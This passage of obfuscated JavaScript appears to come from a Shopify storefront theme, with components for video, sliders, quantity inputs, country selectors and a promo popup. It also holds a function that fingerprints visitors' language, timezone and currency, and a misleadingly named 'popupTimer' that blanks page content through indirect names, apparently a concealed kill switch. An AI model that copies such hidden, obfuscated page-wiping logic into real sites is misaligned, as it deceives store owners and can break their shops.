_0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return 